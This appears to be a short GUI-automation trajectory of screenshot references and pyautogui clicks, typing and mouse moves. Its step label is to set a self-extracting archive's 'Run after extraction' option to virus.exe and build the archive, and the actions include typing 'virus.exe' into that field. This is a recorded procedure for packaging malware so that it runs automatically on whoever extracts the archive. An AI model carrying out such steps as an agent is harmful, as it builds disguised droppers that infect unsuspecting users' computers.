
# Step: Set the SFX Setup option Run after extraction to virus.exe and build the archive
pyautogui.click(758, 354)

pyautogui.click(578, 268)

pyautogui.write('virus.exe')

pyautogui.moveTo(616, 572)

pyautogui.click(596, 642)

pyautogui.moveTo(256, 190)

pyautogui.moveTo(256, 184)
